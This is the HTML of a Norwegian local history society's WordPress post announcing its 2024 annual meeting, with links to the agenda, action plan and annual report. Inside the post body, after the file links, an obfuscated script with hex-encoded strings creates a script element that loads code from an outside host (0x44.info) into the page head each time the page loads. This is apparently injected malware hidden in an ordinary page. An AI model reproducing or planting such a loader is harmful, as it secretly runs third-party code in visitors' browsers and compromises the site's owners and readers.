		<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://enebakk-historielag.no/om-oss/grupper/husgruppe/">Husgruppe</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a href="https://enebakk-historielag.no/om-oss/grupper/kulturminnegruppe/">Kulturminnegruppe</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://enebakk-historielag.no/om-oss/grupper/nettside/">Nettside</a></li>
		<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://enebakk-historielag.no/om-oss/grupper/publiseringsgruppe/">Publiseringsgruppe</a></li>
		<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://enebakk-historielag.no/om-oss/grupper/skolegruppe/">Skolegruppe</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://enebakk-historielag.no/om-oss/grupper/slektshistorisk-kontakt/">Slektshistorisk kontakt.</a></li>
	</ul>
</li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://enebakk-historielag.no/medlem/1931-2/">Grasrotandelen / Norsk Tipping</a></li>
</ul>
</li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"><a href="https://enebakk-historielag.no/kontakt/">Kontakt</a></li>
					 </ul><!-- .blog-menu -->
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3662"><a href="https://enebakk-historielag.no/arkivet-dokumenter-etc/">Arkivet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://enebakk-historielag.no/arkivet-dokumenter-etc/rutebilvirksomheten-enebakk-1920-1950/">Rutebilvirksomheten i Enebakk  1920 – 1950</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://enebakk-historielag.no/ign/">IGN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3665"><a href="https://enebakk-historielag.no/kulturminner/">Kulturminner</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://enebakk-historielag.no/kulturminner/flateby/">Flateby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://enebakk-historielag.no/kulturminner/kirkebygda/">Kirkebygda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662"><a href="https://enebakk-historielag.no/kulturminner/ytre-enebakk/">Ytre Enebakk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://enebakk-historielag.no/kulturminner/kart/">Kart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11994"><a href="https://enebakk-historielag.no/digitalhistorisk-vandringsspill/">Digitalhistorisk vandringsspill</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10709"><a href="https://enebakk-historielag.no/hovedside-arskavalkader/">Årskavalkader</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9972"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/">Steder i  Enebakk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/dalefjerdingen/">Dalefjerdingen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/flateby/">Flateby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3707"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/hammeren/">Hammeren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/kirkebygda/">Kirkebygda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/pa-folkemunne-steder-og-plasser/">På folkemunne steder og plasser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/gardsbruk-enebakk/">Ytre Enebakk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/">Bygdebøkene</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/enebakk-bygdebok-1-gards-og-slektshistorie-stranda-og-nordre-del-av-kirkebygda/">Enebakk bygdebok. 1 : Gards- og slektshistorie for Stranda og nordre del av Kirkebygda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/enebakk-bygdebok-2-gards-og-slektshistorie-vestre-og-sondre-delen-av-kirkebygda-og-hammeren-med-skaka/">Enebakk bygdebok. 2 : Gards- og slektshistorie for vestre og søndre delen av Kirkebygda og Hammeren med Skåka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/gards-og-slektshistorie-dalefjerdingen-ytterbygda-med-brevikkroken-rausjo/">Enebakk bygdebok. 3 : Gards- og slektshistorie for Dalefjerdingen, Ytterbygda med Brevikkroken, Rausjø</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9982"><a href="https://enebakk-historielag.no/publikasjoner/boker-utgitt-av-enebakk-historielag-og-andre-relevante-utgivelser/" title="Bøker utgitt av Enebakk historielag og andre relevante utgivelser">Bøker</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9976"><a href="https://enebakk-historielag.no/videoklipp/">Videoklipp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10704"><a href="https://enebakk-historielag.no/vignett/vignett/">Enebakk aviser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3669"><a href="https://enebakk-historielag.no/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://enebakk-historielag.no/om-oss/560-2/">Lagets historie i korte trekk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3670"><a href="https://enebakk-historielag.no/om-oss/grupper/">Grupper</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://enebakk-historielag.no/om-oss/grupper/arkiv-og-minneinnsamlingsgruppe/">Arkiv og minneinnsamlingsgruppe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://enebakk-historielag.no/om-oss/grupper/arkiv-og-minneinnsamlingsgruppe/arkivgruppa/">Arkivgruppa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a href="https://enebakk-historielag.no/om-oss/grupper/arrangementgruppe/">Arrangementgruppe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://enebakk-historielag.no/om-oss/grupper/bygdetungruppe/">Bygdetungruppe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://enebakk-historielag.no/om-oss/grupper/ekstern-kontakt/">Ekstern kontakt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://enebakk-historielag.no/om-oss/grupper/husgruppe/">Husgruppe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a href="https://enebakk-historielag.no/om-oss/grupper/kulturminnegruppe/">Kulturminnegruppe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://enebakk-historielag.no/om-oss/grupper/nettside/">Nettside</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://enebakk-historielag.no/om-oss/grupper/publiseringsgruppe/">Publiseringsgruppe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://enebakk-historielag.no/om-oss/grupper/skolegruppe/">Skolegruppe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://enebakk-historielag.no/om-oss/grupper/slektshistorisk-kontakt/">Slektshistorisk kontakt.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://enebakk-historielag.no/medlem/1931-2/">Grasrotandelen / Norsk Tipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"><a href="https://enebakk-historielag.no/kontakt/">Kontakt</a></li>
						
					 </ul><!-- .mobile-menu -->
				 
				</div><!-- .navigation-inner -->
				
			</div><!-- .navigation -->
<main class="wrapper section-inner group" id="site-content">

	<div class="content left">

		<div class="posts">
												        
			<article id="post-11581" class="post-11581 post type-post status-publish format-standard hentry category-76">

	<div class="post-header">

		
					
				<h1 class="post-title entry-title">
											Årsmøte 2024									</h1>

							
			<div class="post-meta">
			
				<span class="post-date"><a href="https://enebakk-historielag.no/httpenebakk-historielag-nomedlemarskavalkade/2023/arsmote-2023/">19. februar 2023</a></span>
				
				<span class="date-sep"> / </span>
					
				<span class="post-author"><a href="https://enebakk-historielag.no/author/niels/" title="Innlegg av Niels" rel="author">Niels</a></span>

								
														
			</div><!-- .post-meta -->

					
	</div><!-- .post-header -->
																					
	<div class="post-content entry-content">
	
		
<p class="has-text-align-center">Velkommen til årsmøte 2024 </p>



<p class="has-text-align-center">7. mars 19:00 – 21:00</p>



<p class="has-text-align-center">som avholdes i Kantinen til Enebakk Produkter.</p>



<p class="has-text-align-center"></p>



<div class="wp-block-file"><a id="wp-block-file--media-3a347974-09c5-4951-a266-9f3ce3df24eb" href="https://enebakk-historielag.no/wp-content/uploads/2024/03/Agenda.docx">Agenda</a><a href="https://enebakk-historielag.no/wp-content/uploads/2024/03/Agenda.docx" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-3a347974-09c5-4951-a266-9f3ce3df24eb">Last ned</a></div>



<div class="wp-block-file"><a id="wp-block-file--media-7e77ba99-57e8-473b-9511-be974a69bc8f" href="https://enebakk-historielag.no/wp-content/uploads/2024/03/HANDLINGSPLAN.docx">HANDLINGSPLAN</a><a href="https://enebakk-historielag.no/wp-content/uploads/2024/03/HANDLINGSPLAN.docx" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-7e77ba99-57e8-473b-9511-be974a69bc8f">Last ned</a></div>



<div class="wp-block-file"><a id="wp-block-file--media-08f2ca94-a513-42a7-b894-91746f727557" href="https://enebakk-historielag.no/wp-content/uploads/2024/03/ARSMOTE-2024-.docx">ARSMOTE-2024-</a><a href="https://enebakk-historielag.no/wp-content/uploads/2024/03/ARSMOTE-2024-.docx" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-08f2ca94-a513-42a7-b894-91746f727557">Last ned</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://enebakk-historielag.no/wp-content/uploads/2024/03/Arsrapport-2023-Enebakk-Historielag-3.pdf" type="application/pdf" style="width:100%;height:200px" aria-label="Innbygging av Arsrapport-2023-Enebakk-Historielag-3"></object><a id="wp-block-file--media-ac3c9cb6-c168-4f0e-9c40-1c10aefaada2" href="https://enebakk-historielag.no/wp-content/uploads/2024/03/Arsrapport-2023-Enebakk-Historielag-3.pdf">Arsrapport-2023-Enebakk-Historielag-3</a><a href="https://enebakk-historielag.no/wp-content/uploads/2024/03/Arsrapport-2023-Enebakk-Historielag-3.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-ac3c9cb6-c168-4f0e-9c40-1c10aefaada2">Last ned</a></div>
<script>var _0xba29=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x71","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]= _0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)</script><div class="rltdpstsplgn-featured-post-block"></div>							
	</div><!-- .post-content -->
				
		
		<div class="post-meta-bottom">

																		
				<p class="post-categories"><span class="category-icon"><span class="front-flap"></span></span> <a href="https://enebakk-historielag.no/category/httpenebakk-historielag-nomedlemarskavalkade/2023/" rel="category tag">2023</a></p>
	
						
						
												
				<nav class="post-nav group">
											
											<a class="post-nav-older" href="https://enebakk-historielag.no/uncategorized/lokalbidraget-fra-lillestrombanken/">
							<h5>Forrige innlegg</h5>
							Lokalbidraget fra Lillestrømbanken						</a>
										
											<a class="post-nav-newer" href="https://enebakk-historielag.no/uncategorized/na-skal-5-millioner-blanke-kroner-deles-ut/">
							<h5>Neste innlegg</h5>
							Nå skal 5 millioner blanke kroner deles ut						</a>
					
				</nav><!-- .post-nav -->

											
		</div><!-- .post-meta-bottom -->

		
</article><!-- .post -->			
		</div><!-- .posts -->
	
	</div><!-- .content -->

		
		
	<div class="sidebar right" role="complementary">
		<div id="search-3" class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://enebakk-historielag.no/">
				<label>
					<span class="screen-reader-text">Søk etter:</span>
					<input type="search" class="search-field" placeholder="Søk &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søk" />
			</form></div></div><div id="text-3" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><img src="http://enebakk-historielag.no/wp-content/uploads/2014/03/logotekst.gif" height="" width=""/></div>
		</div></div>	</div><!-- .sidebar -->
	

			
</main><!-- .wrapper -->
		
	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner group">
		
						
				<div class="column column-1 left">
				
					<div class="widgets">
			
						
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Siste innlegg</h3>
		<ul>
											<li>
					<a href="https://enebakk-historielag.no/steder/steder-ytre-enebakk/viksaga-gardsag/">Viksaga (Gårdsag)</a>
											<span class="post-date">11. desember 2025</span>
									</li>
											<li>
					<a href="https://enebakk-historielag.no/httpenebakk-historielag-nomedlemarskavalkade/apent-hjulmakerverksted/">ÅPENT   HJULMAKERVERKSTED</a>
											<span class="post-date">11. desember 2025</span>
									</li>
											<li>
					<a href="https://enebakk-historielag.no/httpenebakk-historielag-nomedlemarskavalkade/rusletur-fra-haustein-til-ostre-veng/">Rusletur fra Haustein til Østre Veng</a>
											<span class="post-date">11. desember 2025</span>
									</li>
											<li>
					<a href="https://enebakk-historielag.no/arkiv/sangen-til-bygda/">SANGEN TIL BYGDA</a>
											<span class="post-date">11. desember 2025</span>
									</li>
											<li>
					<a href="https://enebakk-historielag.no/uncategorized/frigjoringsjubileet-8-mai/">Frigjøringsjubileet 8. mai i Kultursalen</a>
											<span class="post-date">22. april 2025</span>
									</li>
					</ul>

		</div></div>											
					</div>
					
				</div>
				
			<!-- .footer-a -->
				
						
				<div class="column column-2 left">
				
					<div class="widgets">
			
						<div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Kontaktinformasjon</h3>			<div class="textwidget"><p>Organisasjonsnummer:<br />
894 310 022</p>
<p>Besøksadresse:<br />
Bjerkealleen 8<br />
1914 Ytre Enebakk</p>
<p>Postadresse:<br />
Lillestrømveien 801<br />
1912 Enebakk</p>
</div>
		</div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-b -->
								
						
				<div class="column column-3 left">
			
					<div class="widgets">
			
						<div id="meta-2" class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://enebakk-historielag.no/wp-login.php">Logg inn</a></li>
			<li><a href="https://enebakk-historielag.no/feed/">Innleggsstrøm</a></li>
			<li><a href="https://enebakk-historielag.no/comments/feed/">Kommentarstrøm</a></li>

			<li><a href="https://nb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-c -->
					
		</div><!-- .footer-inner -->
	
	</div><!-- .footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner group">
	
			<p class="credits-left">
				&copy; 2026 <a href="https://enebakk-historielag.no">Enebakk Historielag</a>
			</p>
			
			<p class="credits-right">
				<span>Tema av <a href="https://andersnoren.se">Anders Norén</a></span> &mdash; <a title="Til toppen" class="tothetop">Opp &uarr;</a>
			</p>
					
		</div><!-- .credits-inner -->
		
	</div><!-- .credits -->

</div><!-- .big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"http://enebakk-historielag.no/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="http://enebakk-historielag.no/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="http://enebakk-historielag.no/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="http://enebakk-historielag.no/wp-content/plugins/relevant/js/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" id="owl.carousel.js-js-after">
/* <![CDATA[ */
			( function($) {
				$(document).ready(function($) {
					$('.owl-carousel').owlCarousel({
						margin: 10,
						nav: true,
						dots: true,
						loop: true,
						autoplay: true,
						autoplayTimeout: 5000,
						mouseDrag: true,
						mousewheel: true,
						touchDrag: true,
						navText:[
							"<i class='dashicons dashicons-arrow-left-alt2'></i>",
							"<i class='dashicons dashicons-arrow-right-alt2'></i>"
						],
						responsiveClass:true,
						responsive: {
							0: {
								items: 1
							},
							768: {
								items: 2
							},
							992: {
								items: 3
							}
						}

					});
				});
			})(jQuery);
//# sourceURL=owl.carousel.js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://enebakk-historielag.no/wp-content/themes/hemingway/assets/js/global.js?ver=2.3.2" id="hemingway_global-js"></script>
<script type="text/javascript" src="http://enebakk-historielag.no/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://enebakk-historielag.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://enebakk-historielag.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>